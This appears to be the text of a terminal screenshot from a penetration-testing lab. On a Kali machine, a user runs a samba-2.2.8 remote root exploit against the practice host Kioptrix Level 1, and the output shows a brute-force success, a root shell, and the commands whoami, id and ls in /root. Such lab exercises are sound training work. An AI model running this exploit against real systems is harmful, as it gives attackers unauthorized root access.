 root@kali: /opt/exp
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/opt/exp]
└─# ./10 -b 0 10.12.28.160
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root
id
uid=0(root) gid=0(root) groups=99(nobody)
pwd
/tmp
cd /root
pwd
/root
ls
anaconda-ks.cfg